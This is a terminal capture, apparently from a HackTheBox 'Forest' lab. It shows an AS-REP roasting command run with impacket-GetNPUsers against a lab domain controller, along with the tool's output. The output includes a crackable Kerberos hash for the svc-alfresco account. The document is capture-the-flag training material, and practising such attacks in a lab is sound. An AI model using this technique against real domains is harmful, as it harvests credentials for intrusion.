 ┌──(kali㉿kali)-[~/HackTheBox/forest]
└─$ impacket-GetNPUsers -usersfile users_rpcclient -request -format hashcat -outputfile asreproastables.txt -dc-ip 10.10.10.161 'htb.local/'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a futu
re version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e838fe99fc6f3be57b0d66dcf77bcf6c$0dfe86ff0762ba71c2388f3eefe2d86e8427ea46e37204d86b0d726623932278bb34d0218a056cd0c227cd
44a2ea962630ed809f2d7bfa4079f21f89530e47f8ccc3ce90677b2a6f844b76c3f138aee58be2bde8dbca5598c343bfe4ea8cf6ddec5e03d645efe6c4d5878d65af465cf8d3b2c545fd9c6cae54
fa4f640285a8f3432be6243b3621b0bc26de278f4f7cb3c382baa328bcc0f0fe5731d60b2241757447b7bc9709cbd764934cc4fa88faab918a164a9d7f230d23e00f809b911aff352dc71cf9e557
35b07b90be1edaf76e7b28c920b3ad637a3510f3e93abee24883a324589a52
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set